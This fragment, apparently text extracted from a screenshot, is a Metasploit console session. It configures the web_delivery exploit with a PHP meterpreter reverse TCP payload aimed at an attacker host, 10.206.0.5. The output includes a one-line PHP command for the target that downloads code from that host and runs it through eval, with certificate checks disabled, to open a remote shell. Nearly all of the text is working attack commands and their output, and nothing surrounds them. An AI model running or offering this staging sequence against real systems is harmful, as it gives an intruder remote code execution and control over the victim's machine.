 msf6 > use exploit/multi/script/web_delivery
msf6 exploit(multi/script/web_delivery) > set uripath /
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 1
msf6 exploit(multi/script/web_delivery) > set lhost 10.206.0.5
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 7.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Using URL: http://0.0.0.0:8181/
[*] Local IP: http://10.206.0.5:8181/
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://10.206.0.5:8181/', false,
stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"